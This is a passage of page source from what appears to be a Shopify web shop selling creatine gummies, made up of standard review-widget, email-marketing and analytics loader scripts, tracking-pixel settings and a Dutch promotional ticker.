!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SfMZUK/klaviyo.js?company_id=SfMZUK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 63683166443,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 63683166443,storefrontBaseUrl: "https://www.zooonutrition.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3481141588","configuration":"{\"accountID\":\"SfMZUK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3132031316","configuration":"{\"pixelCode\":\"CNTF7EJC77U0NAQQBH40\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2966192468","configuration":"{\"tagID\":\"2613552876826\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2274296148","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2247459156","configuration":"{\"siteId\":\"df185973\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1244201300","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\",\\\"GT-5R6XK96S\\\",\\\"GTM-P7K7HJ9L\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/mHUxCJLXtccaEIGdn7Mq\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/zphICIbXtccaEIGdn7Mq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/PvfGCI_XtccaEIGdn7Mq\\\",\\\"MC-0NBDPH9P3Q\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/Rpz_CIPXtccaEIGdn7Mq\\\",\\\"MC-0NBDPH9P3Q\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/gTmhCIzXtccaEIGdn7Mq\\\",\\\"MC-0NBDPH9P3Q\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/UAWOCJXXtccaEIGdn7Mq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/-x6CCInXtccaEIGdn7Mq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"416153940","configuration":"{\"pixel_id\":\"356880216907423\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Zooonutrition","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"zooonutrition.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.zooonutrition.com\/en-de"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.zooonutrition.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"63683166443","storefrontBaseUrl":"https:\/\/www.zooonutrition.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":101940887787,"requestId":"d85833e2-a36b-4f26-9d4f-23e88d5f0920-1768897622"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 63683166443,
      theme_id: 185275122004,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.zooonutrition.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.zooonutrition.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.zooonutrition.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":63683166443,"isMerchantRequest":null,"themeId":185275122004,"themeCityHash":"7863247204515754412","contentLanguage":"en","currency":"EUR","eventMetadataId":"accf7514-58df-4495-9f15-d93d0de55d78"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":101940887787,"requestId":"d85833e2-a36b-4f26-9d4f-23e88d5f0920-1768897622","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.zooonutrition.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.zooonutrition.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="63683166443"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="185275122004"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.zooonutrition.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--left"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 150px;
      animation-name: desktopHorTickersections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 75.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🌍 Geliefd in 9 verschillende landen
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              ✔️ Gratis levering vanaf €50,- in Nederland & België
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
